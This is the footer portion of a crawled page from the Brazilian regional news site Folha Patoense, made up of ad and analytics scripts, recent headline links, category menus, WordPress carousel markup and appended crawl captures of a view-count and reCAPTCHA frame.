	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-156700","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81288";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27096";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/16/familia-informa-o-falecimento-de-jose-ronaldo-da-silva-freitas/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de José Ronaldo da Silva Freitas" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Ronaldo-da-Silva-Freitas-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Ronaldo-da-Silva-Freitas-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Ronaldo-da-Silva-Freitas-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Família informa o falecimento de José Ronaldo da Silva Freitas" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/16/familia-informa-o-falecimento-de-jose-ronaldo-da-silva-freitas/"  rel="bookmark" title="Família informa o falecimento de José Ronaldo da Silva Freitas">Família informa o falecimento de José Ronaldo da Silva Freitas</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:52:55-03:00" >16/01/2026 ... 21:52h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/16/morre-ray-douglas-cantor-referencia-do-brega-e-seresta-no-norte-e-nordeste/"  rel="bookmark" class="td-image-wrap " title="Morre Ray Douglas, cantor referência do brega e seresta no Norte e Nordeste" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Ray-Douglas-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Ray-Douglas-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Ray-Douglas-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Morre Ray Douglas, cantor referência do brega e seresta no Norte e Nordeste" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/16/morre-ray-douglas-cantor-referencia-do-brega-e-seresta-no-norte-e-nordeste/"  rel="bookmark" title="Morre Ray Douglas, cantor referência do brega e seresta no Norte e Nordeste">Morre Ray Douglas, cantor referência do brega e seresta no Norte...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:41:26-03:00" >16/01/2026 ... 17:41h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/16/policia-militar-recupera-moto-com-restricao-em-cacimbas/"  rel="bookmark" class="td-image-wrap " title="Polícia Militar recupera moto com restrição em Cacimbas" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-15.34.32-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-15.34.32-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-15.34.32-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Polícia Militar recupera moto com restrição em Cacimbas" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/16/policia-militar-recupera-moto-com-restricao-em-cacimbas/"  rel="bookmark" title="Polícia Militar recupera moto com restrição em Cacimbas">Polícia Militar recupera moto com restrição em Cacimbas</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:23:18-03:00" >16/01/2026 ... 17:23h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27313</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17631</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11969</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7737</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5664</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696b4f33ece36
    -->

    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Alternar visibilidade de metadados de imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Alternar visibilidade de comentários em imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagem contém comentários."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Carregando comentários...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escreva um Comentário</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escreva um Comentário"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nome</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentário" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"156700","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "156700" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http://www.folhapatoense.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pt","ajaxurl":"http://www.folhapatoense.com/wp-admin/admin-ajax.php","nonce":"9dd571ae15","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Coment\u00e1rio","post_comment":"Publicar coment\u00e1rio","write_comment":"Escreva um Coment\u00e1rio","loading_comments":"Carregando coment\u00e1rios...","image_label":"Abrir imagem em tela cheia.","download_original":"Visualizar tamanho original \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Certifique-se de enviar algum texto com o seu coment\u00e1rio.","no_comment_email":"Informe um endere\u00e7o de e-mail para comentar.","no_comment_author":"Forne\u00e7a seu nome para comentar.","comment_post_error":"Desculpe, mas ocorreu um erro ao postar seu coment\u00e1rio. Tente novamente mais tarde.","comment_approved":"Seu coment\u00e1rio foi aprovado.","comment_unapproved":"Seu coment\u00e1rio est\u00e1 aguardando modera\u00e7\u00e3o.","camera":"C\u00e2mera","aperture":"Abertura","shutter_speed":"Velocidade do Obturador","focal_length":"Comprimento Focal","copyright":"Direito autoral","comment_registration":"0","require_name_email":"0","login_url":"https://www.folhapatoense.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F08%2F09%2Fhomenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[156700]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.217 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 05:58:27 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -158
content:
{"156700":58}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EhRnA98SLvSH5vuQGj3uXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768640313086');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>